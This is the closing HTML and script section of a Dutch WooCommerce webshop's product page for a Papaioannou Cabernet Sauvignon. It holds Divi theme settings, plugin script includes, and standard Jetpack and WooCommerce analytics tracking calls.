var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fda855911b","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"3ff86274a3","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"209331","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"209331\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","209331"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'209331','pn':'Cabernet Sauvignon Papaioannou','pc':'rode wijnen','pp':'14.55','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
